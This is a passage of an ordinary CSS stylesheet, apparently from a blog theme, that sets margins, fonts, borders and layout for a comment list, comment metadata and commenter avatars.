	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}


.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

.commentmetadata {
	font-weight: normal;
	}

